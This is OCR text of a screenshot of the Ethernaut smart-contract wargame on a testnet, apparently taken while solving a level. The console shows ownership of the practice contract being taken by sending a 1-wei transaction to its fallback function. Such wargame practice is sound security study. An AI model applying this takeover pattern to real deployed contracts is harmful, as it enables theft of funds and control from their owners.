 Ethernaut
Rinkeby Transaction Hash (Txha
ethernaut.openzeppelin.com/level/0x9CB391dbcD447E645D6Cb55dE6ca23164130D008
Cronologia Telegram Web pentest tutte Bug bounty insighti vulhub/vulhub: Pr... sudo
Ethernaut Home Help
Levels
0. Hello Ethernaut
Level author:
Alejandro Santander
developed with ❤ and ⚡ by t
Elements Console Sources Network Performance Memory Application Security Ligh
top ▼ Filter
> await contract.owner()
'0x9CB391dbcD447E645D6Cb55dE6ca23164130D008'
> player
'0xa080CC0CdCF651f9719d66F217fB0611Dde86525'
> contract.sendTransaction({value: 1})
▶ Promise {<pending>, _events: o, emit: ƒ, on: ƒ, …}
⛏ Sent transaction ⛏ https://rinkeby.etherscan.io/tx/0x2598e37…
⛏ Mined transaction ⛏ https://rinkeby.etherscan.io/tx/0x2598e37…
> await contract.owner()
'0xa080CC0CdCF651f9719d66F217fB0611Dde86525'
> player
'0xa080CC0CdCF651f9719d66F217fB0611Dde86525'
>